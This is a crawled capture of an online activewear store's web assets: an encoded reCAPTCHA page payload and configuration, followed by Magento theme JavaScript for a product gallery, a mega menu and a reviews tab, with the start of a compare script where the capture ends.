ozDj8OYwqLCuMK7VMOUAMOZeEgIwpITwp5aVUjCh3jClmbCvcOFw5EGJsOea2YywqEpB8KNPC8ZwoLCrcKHw7/CgsK8wocLX8ONwr/DlgzCisOLA8OPGwnDpMKKLzTCr8Kyw7Rbwp3CscOnwpIULT3CkMKfVgI2w4bCixNDw4HDm0BbcFQZw4tWwpdRa8O9JS3ChkvDmcO+wpnCthp9w5DDicKqw6jCjMKCa8OGWG/CsMKxwpvCgcOkw4NEwqDCmgAhcUNdw5jDo8KaDB8nMMKFw6tdUGXCnsO0QUDDuh96wr8qw5RDwpgWSwIKw6PCtcKmVBLCoTdvwrLDpU9Wc8KPw6TCqMKAw4V9w6dXUcOdAnbCv2vDjHBkIMKvwrdew6TDgyA/w7NDS8O2w57CoMKPVS/CpkYFwp/CvEUzwpJ5RATDuyLCkMORw4DCpz/DnRXDg10nKcOnwpTDicKbw5nCgXwWw6zCpcKPQjvCq8Klw5jClsO6CzYbwqLChDw/[base64]/DrTrCkyzDsh7CgjbDr8OzDHpFLRFhwr7Dknlpw47CsMOSwqMYwrnDuMK8I2IvwrFmwqMII8KWDnnDl0vCq8KDOVdiDBHDvMO9cn/[base64]/[base64]/wqERSCkJw5t+ZcKRwrLCp8KqL1bDoMO/fcOJRcKCAmMWwqLCkcKtXHHCg8KrFmLDhsOhQ8KcwrB/QwXCnsO8w5bCjsKaBcK5w6E/[base64]/ChEwOw7bDv8KSw6PCmsKjasObE8Oxw6hWwqNjaGHCgjgSEXcBwpPDjhQ+w6DDi8KdwrwtRw1wwrzCk8KdZl/[base64]/[base64]/[base64]/wpzDs8KIw5kgw5hcDcOzwqFIRsOIZsOEw4TDqC4OwoLDp8OlWsKEw5p0BkUfwqJtw67CjsOmwqTCuR7ClcO7bT/Du8OswovDuXIUw5QNwrxsUcOKw5YpwqLCq1sYHDxnwo/[base64]/Dr8KRD0ZZw6cbwr/DsHXDiytSIsOmw6HCs8OBPkLDn8KbZwrDq8OREi3CpsOCd1DCn2YsKcKwRcO2w4XCjcKdwrnCs1TDl8KfwpxSW8OIwrR3wrnCn2jCsDTCnMKoGhTDoRfChMOuJl/DrsOjw4TCv2VDCMOaVSPDr8KKbcO9dMK0w5E0wrhSwozDjMOiwpjCqcOJw5l5wp7Cv8OPwp3DkTLDpHlgOR5vRApEw6RcO8ODwoddwr7CjVQXEFDCo24Iw6Ejwrg+w4/DiDjCgXclw63CqzkzwoHDgnjDnmtew7R5w6cMw50AXGjCtcKJQMO+w5zClcOdwpoRwoVObVYoXSlfe1/[base64]/[base64]/CvMKmXcOrw58+FgZowpcbQWAeV2VnD8OjZAjCoMKuNSwGw5JOw6bDucKwDsKPaBTDlBB1w7ZUcXzCqyYFdcO0wrHDgkfCmF9ddMOfcQRTwqbDiiYsw4orCMKcwrXCm8ONYMO1wp/CqRbDtUZmw4tTw43DhMOVwrtINsKiw7DCksKCw7JuOMKtecO3NnzCgzHCs8Obw61pRcOfF8Kcw4MSBsKew7jCi18rw4HDlhjDgAZESiFTwrUdZMKgw5rDm1rDiMK+wqnDkg4nMMOeTcK1M37DvSHCgx42AjbDkUh/L8OeDS7DicOCwpEPSGnCgEzDpQPCtsOUBMKoFsKIw7rDs8O8w6IFV0N3wpPClMOANMOVBRY7w7wjw7XDsSAEw6PCv8K/woDCucK0w41OCBpDHcOORcKcw5vCvMKtJTHDhcKSw65Qb8OEwrd6w7ccw63ClsKKDcK6P3NZU8KocRHCsMKdKjx0wpUTwrhGU8OjZ8KXTzpEwqQew4/CtcKwVirDhsKTwqPDv30IH8OHfEw8PcO+OBHCoMOYZsKuSsKyEVTCpjbCiMKRZEwcfwtrwoJtcQtLw4fCkCvClwHDkVnCjC0zNsOGBSs8w7xxw5LDk8Kww7bCn8KqFjJFw4DDkyZOwo80bRNjeyjCqh/CkmDCkcOUw7E4w5bDgcOkw71OLk0lWsOFw77CkjDCqH3CvcOcZ8K3wrTCk2bCmcKFO8KVw6hPG1gGc8Oew6dwDhTCs8OMIsKZw47DnGI1GAbChCMNwoBCw6nDiyrCtzg+wr/DgsKWw7A1wojDr0A5LMO/X2AFw4YkRMKyIy3CtMKuPxLDo3piwqdKXMO6AcOqw6A/b8KmSH7DjEdXwrtWwo5+SC4Wf8KiK8KwwrxUXMKuXMO/bGEJw7DDiRfDjMKNw45BLWVfSREYwr7Dn8O4w5HCnMO1Wn7DjEpua8K0wpYPY8OBw5nCphc3w7nCtcKOPB1swqUUc8OPLMK9wrJRMVDDmX5ZZ8OWBxPCn8KzDMOeWGXDgCzCq8Oqf1BUw4ZGw6rCkHLCgEvCrwjClcKIwpXChsOBY8KAwrdqVMO1wpNPwqQ0UsOuDQ/CtSsJwrvDjcOHw4bDsGPCsHbCkRhAMcONdcKvEivDocO9w4pNw4gmXxbCvizCu8KOwpjCisKew6LDgMKcwqnCjV7DkjsoBwLCkhVZw6vDpsO3MmcQViZ0w5/CusOpw4wyEsOQW8K1PD9Kw5LDncKWwqvDjMO8bzbDm8Kxw4pmwqTDsBUDUMKqwqJxWhHDo8OOTsOdY0/[base64]/Dm8KBbVIrw7cENsKaw4F6NX3CvWbCl3YrwprDkSfDkVLCoMOEbMOpwqYbwobDlE7CokHDgsKhAgDDvsOze8K6w4LDh1tBDV3CgMO7RnDColpiw4rCrcKQcT7DksObwoEjwqQlCsKmNsKHKG/DglzChD8jw7d1TlfCjsKuw7/[base64]/DgMK/[base64]/[base64]/[base64]/CiCQfSMK5w4LDosKvwpHDisKrw7t2wql1w4DClsKkQsKLw4zChHTCv8ObXG3DmMKnwowdYl3Ch8KeEMOkIcKCw73CpsKCbj7CiWvCksKFw780wow1w71AXB4NLjdfwp3CjjTDrgF4bG1Pwo4DbhUFPcO8JHF1w4cwHAI2wqsjV8KvcsOAVCXDlTHDhMK8wr7Dh0/Cr8KwDTpxRWzCgsKdw6jDsMKIb8OQBsOww6HDtFzCoMKFX1PDvcKSXMOAwqjDjMKOWV3DgDrDpXbDp8OBAcOzZsOJBMOLwok3SsOIwqDCh8O6VCnCljUuwqrCkVcEwqlcw5/DgcKUw7FvBcO7wprDh27Dnn/[base64]/w6cGXcKgwobCpMKhw7xSwpfClcOOMsOswoDCgsO0RVbDgsKFwqkSw5orw5R4RXAawodVIG0GPMKxd1XDgUcHJXMWw4rDo8OBcMOpcMOWw6Yaw6Z9w6rCt8KWwpjCm8KsKyvDnFTDgytvXzjCp8O9wrkXGChwwpfDgAQCwo/ChsOyKMKHw7RIwpZYw6MNwo55woXCh2vChVDDjE3DowXCrB1oP8ObD8K8cF/DnhXDrQEsDcK/wofCvsK6w507bsOXBcO8wp3CmMKoLEfDmsOfwr4RwrFrwoXCgsOobVDCgcKfCMOvwpDCp8KvwrsGwp5iHW/DsMKrdUrCqDzCtG81c2NVQ8KfwrbConVaa3fDj8KCUsOPEMOzSwsscRkqNBHDk1rDkcKFwo/ChcK7w644w7PDoyLDugfCgSfDsMOKw4vCvsKhwow4wq19LREIM3Zvw4vCmkfDtRrDkD3CrsKSZjhHbVYtwqcmwqUQfMK9w58uYETCkcK5w6TCrMKaT8OiacKYwrDCtMK7woTDhS/CuMO5w6vDvsKqLXkwwrXCiMO9wqbDkixFw6TDk8Kdw7zCqy0Ww7ogCcKBahbCuMKTw44kdcOFIlPDonRaP0JsfcKBw5lCcA7DiHXClhBvPmNnejTDocKxwr3DokLCmAcEUy1HwrkaR3oTwq3CvcKBw7pew5BswqnDn8O+woR9w7YqwqDDkSbDrj7CgMObwpDDpD/Djl3DocOHwoAlwo9Zw4FkN8OXwrPCtCESBMO2w48BeMK8E8ODV8KNbiRgKcOyIsO5S0AMRF1aw4d2w6fDnW8lScKABE4nwrl+JHjDvAbDtMOewr0qwrLClMKHwoHDm1LDlVg3wroOfsO/w6gUw7nCnsOjGMKIw6fCnxkZw706KMKIw6MCZWFXw4bDuMKfHsOhw6sGXAjChcOhdMKbwovCu8Opw5ckEcOVwovCnsK9ecKQTB/DqMOTwrrCvXjDuQrCs8OxwqfCl8KuQcKFw4jDmsOzcnrCqDjDiSvDicKrwrxAwoTDigsjw44Owo1TDcKgwqPCqwnDssKEPMKFBBlWD8OPEAjCncOtNjV0CcKML8K/[base64]/CqB/Dj8KPM1/CuwLDnhrCvxJbLcKVGU/DrTJMw5p0w6Nxwo7CrEZNwp14woXDpMKOw5trwonDqMK7MjNyK8KKScOeBcK0w4vDggnCg3bDggQXwoHDsUTCnHZORMKlw5vDoMKjw4bCm8KIw4PCr8OKN8KJw7DDkg/DiSzDu8KLEcKtJsOTA0pgwqXDgk/DgsKJD8OBM8OCDisYH8OgbsOUJyvDsV0GWMKMw6TCrMKvw5nDojAgw5ozwrd8w6NQw6DCkwbDgG4Ww7/DtFzDncOBfBUmw7pSw7sqwqgNHcKowqE3B8KXwrrCgcKhBMKJfTNFw4vClMKfOx94GDXChMK1w5PCnAjDpxzClcK0ZzXDtsOrw4zDtT9eUMOgwpYPdW4rL8Otwr/DsTLDoioRw5UJO8KEQD0Xwq7DmcO0Tj8UBxHDpMK+SmHClw7CjMKbTsO4A2d9wqpSXsKOwonCqjVGB8OZIcKxHGHCk8OYwpZaw6fDgX/DpMKqwokSdSo6wpPDjsK1wqtBwoVyHsO5WyRjwqLDjcKQIG/[base64]/CkcOOMSHCkDomRsKlFwHCncODEMOOTmHClMK4X8O+LcKewqfDricgw58pwrXDksO7wqpfTSjDuMO7w58GFD52w7R2G8K0YQLDj8ONEX55wpjDvVlWBcKecTLDkMO+w7PCuznCoHLCisO1w4fCimpWFsK9EGLDjVnDuMKgwohwwr/[base64]/Ck8KGwrRFwqHDkcK/w6/Dr8OpGQgZwolHw6gdHQppw4p5CcOjFMOawpxbwr9+wpHCksKmwqw6LsKEwrnClcKUJGbDnsK9VRRRw59BJl/CicKtEMOBw7LCpsKUw7jDlnsww6fChcO5wrEGw53CoHzCr8OGwpHCnMK7woIQPRnCr2s2WsOlXsK8WMKPP8KwYsOXw5t4CQXDo8KnRMOZWAl2AsKfw4A/w73CoMO0wpsew4rDr8OHwq3DkAlYXDlWYDRMRRrCg8OKw4bCncO8aTB4MgTCgsK2JnFfw4pMXCZowqMmSW55c8K0wr7ColJuXMK0ecOrI8K4w4hTw4jDohJ8w4rDqMOiP8KpFcK9O8OMwpMPYAfCnmbCo8KcVMOMGR7Dm1Z3ISN/wo8Lw6vDksOlw4B+VcKNwotEw5nDnioPwpLDnAjDm8ORBy9uwotfFWFnw7PCi2XDvcKmBcKaXCEHScOQw7nCtwDCgcKYeMOPwqTCpnDDnk0+AsKrISrCo8OqwoQ2wo7DmGzDln1Rw5VeKQ/[base64]/CuH4owqF8EcKMB8KXJl/[base64]/w5bDgVvDk8K9ElgCw5R0w5nCjHzDt8Ksw43DscOgwr7DuMOuw6xcc8KnX2FtwqpGcj5gwo0ywrDCgcOsw5VBMcOqSMKMCsK0A2nCsBTDmiMvwpXDq8OLa1QNekHCnhgAPxzCo8OZG3nDkznDsF/Cg1kEw6txamvCvcOTZcOaw7zCuMKJw5TCiFMPe8KsSxXDvMK1w6nCvw7ChCbCosOsZcObbcKrw6ZXwo/CuA9sOkZ7w4FLwoNtPEd5Zxxbw6MIw4dwwonDmn4mC3HDg8KPw5xVw7A1w6LClsKWwpfDl8KXU8ORfFxHw5BPw7w1w7sHwoQiwr/DpmXCpVfCssKBw49FDxFNwqvDvsOkVcO2Wn9mwqocIyMTTcOCPkccQcONFsOsw5TDjsOXUnvCqcKTTRVnZ3lSw7rCvzjDlQTDnlI9NsKPejHCj2ZJQ8KANMOVG8ONw5/DtcOANSoewrnCq8Oawo5eRRlXQjDCvT1pw57Cr8KBWCLCk3hANTXDulDCncKcPxg8FlfDkmJtw4sAw4LCqsKSwpDDoyXDjMOFF8Kmw7XDiBwxwo7DtVHDo0Nid27DvAZcwr4ZHMOxw4Ygw4h3wo8iw4Yaw4lIE8K7w7Eaw4jCpxo8DQrCrMK9WcOmD8Oqw6I/OcOYTy7ChVsawrvCumnDrAJBw7cow7gDAQg8AijDjBLDosO2HMKRVSHDjcKgw6dVXgAHw7XCgcKleAjCkQJyw5fCisKAwpXDiMOsdMOJYRh/ZSkEwooewoI9w713wqDDsmnDoQvCpQBRwp7DnXIXw6Z3KXBgw77CszjDmsOGFTByfEPDtTDDqsKyDkjDgsOmw4ZKcD4rwqNCZsK0JMOywpZSw5hwQcO6csOZwoxCwoXDvE/DgMKvw5UsXsKzw5hoTFfDvHwRMMOfbMO6McKDRMKpTjbDtxjDjwnDjjzDoW3DlsOVw5UQwptewofCr8K/[base64]/CvlNjY34fOGHCqBQ+wo5DVAM8KTsQw5F2wr3DiywyP8OqQkXDhw3ClQLDjMKINcOiw5RlWRY8wpYtBXsxQMOZf00zw4/Cti4zw6lef8KHKnMPAsOWw53DqsOowonDpsO5XsOLwrYoXMKdwpXDlsOgwo/DlUsDBCrCtWt8wofCl17CtBUHw4VzK8ODwoHCjcOww6vCrMKPVlrDrAoHw4jDi8K/JcOxw78yw57DoUvCnjjDj27DkQJjfMKPFTvDinAyw67CkSMZwqhSwpgVNXPChMOvF8KdUMOea8OWY8KpYsO3dhV/OsKrRMOoTmVPw4DCjxLClF3CmifCl2DDoXk2w4IEYcOwaFRUwpfDqxcgV27DqAQQwqjDlTbDl8K1wrHDuGMBw4/DvDBOwr3CicOWwq7DkMO5HE/ClsKJHBwNw5oZwqd9wrTDuEXCszrDnnhLRsKFw40NdMKGwqMuXUHCnMOMLltzK8KDwo3DkgLCqHcbIVlOw6fCqMO7cMOGw7FIwoxXwqUawr1IYMKiw7LDk8OYN2XDhsO6wp/[base64]/ChnXChRTDtsO0CFHDhsKnMSrCgy/[base64]/Do8OoNkEhw60kw5LDi2JRw41vd0TCkDtKw4HDnXPDqh7DsMKgRz7DtMOsw7jDnsKGwrAjfDFNw40qGcO8Q8OjH2bClMK2wq3DrMOCEcONwrcJEMOBw4fCi8Kkw6xkUMKCAsKpfQHDuMOSwpERw5RFwr/DmALCn8Ogw7TDvBHDv8Kiw5zDmMK1NsKifFBgwqzCmzIILcKswoHDmMOaw4/CrMK0CsKNwoTDrsOhOcOpw6vCssKbwpPDni0RI0t2w57CmgDDj3wiw4RYPRB4w7QNM8KNw69ywqXDo8OBPMOiPSVkQ1bDuMOJdFoAT8KTwqU+ecOPw43DjigacMKnIcKJw7bDi0fDqcOrw5d5McOFw4PCpj19wpHClMOjwrg1Xz5WaMKBeA/Cl3EmwrY9w43CkS/CgxvDj8Kmw4UEworDmG3CrsKxw4/CnAbDq8ORa8Opw48IAmnCq8K0ECYwwoE6w7zCksO3wrzDs8OmLcOhw4J9ZGHDocKlf8O5aMKvdcKowqfCvyPDkMKAw6LCoFk5C0MZw59FSA7Cv8O1D21yGEVew6cdwqHDjMOePCLDgsO/[base64]/[base64]/OzzCjsKOZcKPwox+wqPDk8OtwpLCscOIw4LDrMO5NcK1V3zDtsKWTWxOw4bDgD7CqsKGBsKgw7UBwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,493],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.bflyactivewear.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229cdCKqIITL8V84v90PvaSciwG6LpCy6mQsiGAlLRfvA\\u003d\x22,1,0,null,1,1766794322838,0,0,[37,46,117,55,171],null,[222,191,167,170],\x22RC-iCXS8wojAJ9Hgg\x22,null,null,null,null,null,\x220dAFcWeA7GGs5YjdRWXPioazhwmx4ytDlAI9LwxR0XYApxprGgVWbK5nKZ0zFwUMhE8-o3ukLxxB1GD1pbj8ruxMfVkKa-7w-F2A\x22,1766877122769]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/js/gallery/gallery-mixin.js
body_size: 705
content:
/**
 *  Magento gallery mixin for set max-height of gallery
 *  and set fixed height for vertical thumbnail
 */

define([
    'underscore'
], function (_) {
    'use strict';

    return function (gallery) {
        return gallery.extend({
            defaults: {
                selectors: {
                    galleryContainer: '[data-gallery-role="gallery"]',
                    galleryPlaceholderImage: '.gallery-placeholder__image',
                    fotoramaStage: '.fotorama__stage',
                    fotoramaStageFrame: '.fotorama__stage__frame',
                    activeStageFrame: '.fotorama__stage__frame.fotorama__active'
                },
                classes: {
                    loadingClass: '_block-content-loading'
                }
            },

            initialize: function (config) {
                if (_.has(config, 'amGalleryConfig')) {
                    this._getThumbsPosition(config);
                }

                this._super();
            },

            initGallery: function () {
                var $element = this.settings.$element,
                    $fotoramaElement,
                    $fotoramaStage;

                this._super();

                if (!$element.find(this.activeStageFrame).length) {
                    $fotoramaElement = $element.find(this.selectors.galleryContainer);
                    $fotoramaStage = $fotoramaElement.find(this.selectors.fotoramaStage);

                    $fotoramaElement.find(this.selectors.fotoramaStageFrame).first().one('f:load', function () {
                        $element.find(this.selectors.galleryPlaceholderImage).remove();
                        $element
                            .removeClass(this.classes.loadingClass)
                            .css('min-height', '');

                        $fotoramaStage.css('position', '');
                    }.bind(this));
                }
            },

            /**
             * Update thumbs position base on provided config
             * @param {Object} config
             * @returns {Object}
             * @private
             */
            _getThumbsPosition: function (config) {
                var amGalleryPosition = _.has(config.amGalleryConfig, 'position')
                    ? config.amGalleryConfig.position
                    : '';

                if (amGalleryPosition) {
                    config.options.navposition = amGalleryPosition;
                }

                if (amGalleryPosition === 'bottom') {
                    config.options.navdir = 'horizontal';
                    config.fullscreen.navdir = 'horizontal';
                    config.options.navwidth = '80%';
                } else {
                    config.options.maxheight = config.options.height;
                    config.options.navdir = 'vertical';
                    config.fullscreen.navdir = 'vertical';
                }

                return config;
            }
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Ubertheme_UbMegaMenu/js/ub_mega_menu.js
body_size: 2158
content:
require([
    'jquery',
    'matchMedia',
    "domReady!"
], function($, mediaCheck) {

    //hide default TopMenu
    $('.nav-sections-item-content .navigation').hide();

    var BREAK_POINT =  '767px';
    var isTouch = $('html').hasClass('touch') ? true : false;

    $(".ub-mega-menu li").on('click touchstart', function (e) {
        if ($(e.target).is("span")) {
            if (!$(e.target).closest('.menu-title').length) {
                $('.ub-mega-menu a.mega').data('status', '');
            } else {
                //update current clicked menu item id to use on other contexts
                if ($(e.target).closest('a.mega').length) {
                    var menuId = $(e.target).closest('li.mega').attr('id');
                    sessionStorage.setItem('ubCurrentMenuItemId', menuId);
                }
            }
        } else {
            var menuId = $(e.target).closest('li.mega').attr('id');
            sessionStorage.setItem('ubCurrentMenuItemId', menuId);
        }
    });

    var fixedHeight = function($tabHead) {
        //auto set min-height for wrapper of current tabs
        var $tabContent = $tabHead.children('.child-content');
        $tabHead.closest('div.child-content').first().css('min-height', $tabContent.outerHeight());
    }

    var activeMenuItemTab = function($tabHead) {
        //reset tabs
        //$tabHead.siblings('li.tab-head').removeClass('active');
        $tabHead.siblings('li.tab-head').removeClass('active');
        //active current tab
        $tabHead.addClass('active');
        //fix height of tab content
        fixedHeight($tabHead);
    }

    var bindMenuItemEvents = function() {
        var $ubMegaMenuLinks = $('.ub-mega-menu a.mega').add('.ub-mega-menu span.mega');
        var eventName = (isTouch) ? 'click' : 'mouseenter';
        $ubMegaMenuLinks.on(eventName, function(e) {

            e.preventDefault();
            //e.stopPropagation();

            //if menu item has tab style
            if ($(this).hasClass('style-tabs')) {
                //check and get the needed tab to active
                var ubLastOpenedTabId = sessionStorage.getItem('ubLastOpenedTabId');
                var $activeTab = null;
                if (ubLastOpenedTabId) {
                    $activeTab = $('#' + ubLastOpenedTabId);
                } else {
                    var $tabsContainer = $(this).siblings('.child-content').find('ul.level2');
                    var $tabHeads = $tabsContainer.children('li.tab-head');
                    $activeTab = $tabHeads.filter(function(k) {
                        return $(this).children('a.active').length;
                    });
                    if (!$activeTab.length) {
                        $activeTab = $tabHeads.first();
                    }
                }
                if (!$activeTab.hasClass('active')) {
                    activeMenuItemTab($activeTab);
                } else {
                    fixedHeight($activeTab);
                }
            }

            //if menu item is a tab head
            if ($(this).hasClass('tab-head')) {
                activeMenuItemTab($(this).parent('li.tab-head'));
                sessionStorage.setItem('ubLastOpenedTabId', $(this).parent('li.tab-head').attr('id'));
            }

            //get current status
            var status = $(this).data('status');
            //reset status of all menu items
            $ubMegaMenuLinks.data('status', '');
            if (isTouch) {
                if (!$(this).hasClass('has-child')
                    || ($(this).hasClass('has-child') && status != undefined &&  status === 'touched')
                ) {
                    window.location.href = $(this).attr('href');
                    return true;
                } else {
                    $(this).data('status', 'touched');
                }
            } else {
                return true;
            }

            return false;
        });
    }

    //remove CSS class mega-hover in li.mega tags when mouse hover
    var removeMegaHover = function() {
        $('.sidebar .ub-mega-menu').find('li.mega').off('mouseenter').off('mouseleave');
    };

    var setActiveState = function() {
        //reset
        $('.ub-mega-menu').find('.active').removeClass('active');

        var $activeMenuItem = null;
        //check has clicked menu item id in session storage
        var currentMenuItemId = (sessionStorage) ? sessionStorage.getItem('ubCurrentMenuItemId') : false;
        var urlWithoutParam = window.location.protocol + '//' + window.location.host + window.location.pathname;
        var urlPath = window.location.pathname;
        var urlPathWithSearch = window.location.pathname + window.location.search;

        if (currentMenuItemId) {
            $activeMenuItem = $('.ub-mega-menu #' + currentMenuItemId);
            if ( $activeMenuItem.find('a[href="'+ urlWithoutParam +'"]').length
                || $activeMenuItem.find('a[href="'+ urlPath +'"]').length
                || $activeMenuItem.find('a[href="'+ urlPathWithSearch +'"]').length
            ) {
                if ($activeMenuItem.children('a.mega').length) {
                    $activeMenuItem = $activeMenuItem.children('a.mega');
                }
                if ($activeMenuItem.children('span.mega').length) {
                    $activeMenuItem = $activeMenuItem.children('span.mega');
                }
            } else {
                $activeMenuItem = null;
            }
        } else {
            $activeMenuItem = $('.ub-mega-menu a[href="' + urlWithoutParam + '"]');
            if (!$activeMenuItem.length) {
                $activeMenuItem = $('.ub-mega-menu a[href="' + urlPath + '"]');
            }
            if (!$activeMenuItem.length) {
                $activeMenuItem = $('.ub-mega-menu a[href="' + urlPathWithSearch + '"]');
            }
        }

        //set active state for current selected menu item and all parent elements
        if ($activeMenuItem && $activeMenuItem.length) {
            if ($activeMenuItem.length > 1) {
                $activeMenuItem = $activeMenuItem.first();
            }
            $activeMenuItem.addClass('active');
            $activeMenuItem.parentsUntil('.ub-mega-menu').addClass('active');
            //active for related elements
            $('li.mega.active').children().addClass('active');
            $('li.mega.has-child.active').children().addClass('active');
        }
    }

    $(function() {

        setActiveState();

        /**
         * only apply for main-menu
         */
        mediaCheck({
            media: '(max-width: ' + BREAK_POINT + ')',
            entry:function() {
                //show/hide sub menu items: Mobile
                $('ul.ub-mega-menu li.has-child span.menu-parent-icon').on('click', function(e) {
                    //close siblings elements
                    $(this).parent().siblings('.has-child').children().removeClass('active');
                    //open/close current element
                    if (!$(this).hasClass('active')) {
                        $(this).addClass('active').siblings().addClass('active');
                    } else {
                        $(this).removeClass('active').siblings().removeClass('active');
                    }
                });
                //bind click event on menu item group links
                $('ul.ub-mega-menu li.has-child a.has-child')
                    .add('ul.ub-mega-menu li.has-child span.has-child').on('click', function (e) {
                    e.preventDefault();
                    //close siblings elements
                    $(this).parent().siblings('.has-child').children().removeClass('active');
                    //open/close current element
                    if (!$(this).hasClass('active')) {
                        $(this).addClass('active').siblings().addClass('active');
                    } else {
                        $(this).removeClass('active').siblings().removeClass('active');
                    }
                });

                $('span.menu-group-link').on('click', function (e) {
                    var url = $(this).siblings('a').attr('href');
                    if (url.length && url != '#') {
                        sessionStorage.setItem('ubCurrentMenuItemId', $(this).parent('li').attr('id'));
                        window.location.href = url;
                    }
                });

                removeMegaHover();
            },
            exit: function() {
                $('ul.ub-mega-menu li.has-child').children().off('click');
                bindMenuItemEvents();

                //for touch devices
                if (isTouch) {
                    //close sub menu items when touch to outside
                    $(document).on('click touchstart', function (e) {
                        if (!$(e.target).closest('.ub-mega-menu').length) {
                            var $activatedItem = $('.level0 li.mega.active');
                            $activatedItem.find('.menu-parent-icon, .child-content').removeClass('active');
                        }
                    });
                } else {
                    //add extra class 'mega-hover' when mouse hover on menu item on desktop
                    $('.ub-mega-menu').find('li.mega').each(function(i, el) {
                        if (!$(el).hasClass('tab-head')) {
                            $(el).mouseenter(function() {
                                $(this).addClass('mega-hover');
                                if ($(this).hasClass('has-child')
                                    || $(this).parents('li.mega.has-child').length) {
                                    $('body').addClass('ub-sub-menu-opened');
                                }
                            }).mouseleave(function() {
                                $(this).removeClass('mega-hover');
                                if (!$(this).parents('li.mega.has-child').length) {
                                    $('body').removeClass('ub-sub-menu-opened');
                                }
                            });
                        }
                    });
                }
            }
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/am-review-tab.js
body_size: 1307
content:
define([
    'jquery',
    'Magento_Review/js/process-reviews'
], function ($, reviewProcessor) {
    'use strict';

    $.widget('am.reviewTab', {
        options: {
            userAgent: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i,
            productReviewUrl: null,
            classes: {
                active: '-amtheme-active',
                disable: '-amtheme-disable',
                mobile: 'amtheme-ismobile'
            },
            selectors: {
                body: '[data-container="body"]',
                customTabs: '.am-tabs-view',
                productDetailedBlock: '[data-amtheme-js="product-info-detailed"] ',
                buttonToReviews: '[data-amtheme-js="to-all-reviews"]',
                buttonToForm: '[data-amtheme-js="to-review-form"]',
                backButton: '[data-amtheme-js="review-back"]',
                reviewsWrapper: '[data-amtheme-js="reviews"]',
                reviewsAside: '[data-amtheme-js="reviews-aside"]',
                reviewsLoadContainer: '[data-role="product-review"]',
                reviewForm: '.review-add',
                productReviewViewButton: '.product-reviews-summary .action.view',
                reviewsTabTrigger: '[data-amtheme-js="reviews-tab-trigger"]',
                reviewContainer: '#product-review-container'
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();

            if (!this.body.is(this.options.selectors.customTabs)) {
                this._bind();
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _bind: function () {
            if (this.options.userAgent.test(navigator.userAgent)) {
                this._initListeners();
                this.body.addClass(this.options.classes.mobile);
            } else {
                $(this.options.selectors.productReviewViewButton).on('click', this._openReviewsTab.bind(this));
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var selectors = this.options.selectors;

            this.body = $(selectors.body);
            this.reviewsWrapper = $(selectors.productDetailedBlock + selectors.reviewsWrapper);
            this.backButton = $(selectors.backButton);
            this.toFormButton = this.element.find(selectors.buttonToForm);
            this.toAllButton = this.element.find(selectors.buttonToReviews);
            this.reviewsContainer = document.querySelector(selectors.reviewsAside);
            this.reviewForm = document.querySelector(selectors.productDetailedBlock + selectors.reviewForm);
            this.productReviewViewButton = $(selectors.productReviewViewButton);
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            if (this.toFormButton) {
                self.toFormButton.on('click', function () {
                    self._showAsideBlock();
                    self.reviewForm.scrollIntoView();
                });
            }

            $(this.options.selectors.reviewContainer).on('contentUpdated', function () {
                self.reviewsContainer.scrollIntoView();
            });

            this._initButtonToReviews();

            this.productReviewViewButton.on('click', this._showReviews.bind(this));

            this.backButton.on('click', this._showAsideBlock.bind(this));
        },

        /**
         * Button To Reviews for Mobile Devices
         *
         * @desc Init review processor initialization trigger 'beforeOpen'
         * for buttonToReviews
         *
         * @private
         * @returns {void}
         */
        _initButtonToReviews: function () {
            reviewProcessor({
                reviewsTabSelector: this.options.selectors.buttonToReviews,
                productReviewUrl: this.options.productReviewUrl
            });

            this.toAllButton.on('click', function (event) {
                event.stopPropagation();
                this._showReviews();

                if (!this.processReviews && $._data(this.toAllButton[0], 'events')) {
                    this.processReviews = $._data(this.toAllButton[0], 'events').beforeOpen[0].handler;
                }

                if (this.processReviews) {
                    this.processReviews(this.options.productReviewUrl);
                }
            }.bind(this));
        },

        /**
         *  Show tab aside block and disable the body if true
         * @private
         * @returns {void}
         */
        _showAsideBlock: function () {
            this.reviewsWrapper.toggleClass(this.options.classes.active);
            this.body.toggleClass(this.options.classes.disable);
        },

        /**
         * Get reviews
         * @param {String} [url]
         * @private
         * @returns {void}
         */
        _processReviews: function (url) {
            var self = this;

            $.ajax({
                url: url,
                cache: true,
                dataType: 'html',
                showLoader: false,
                loaderContext: self.body
            }).done(function (data) {
                $(self.options.selectors.reviewsLoadContainer).html(data).trigger('contentUpdated');
            });
        },

        /**
         *  Open reviews tab
         * @private
         * @returns {void}
         */
        _openReviewsTab: function () {
            $(this.options.selectors.reviewsTabTrigger).trigger('click');
        },

        /**
         *  Show reviews
         * @private
         * @returns {void}
         */
        _showReviews: function () {
            this._showAsideBlock();
            this.reviewsContainer.scrollIntoView();
            this._processReviews(this.options.productReviewUrl);
        }
    });

    return $.am.reviewTab;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Ubertheme_Base/js/ajaxCompare.js
body_size: 585
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
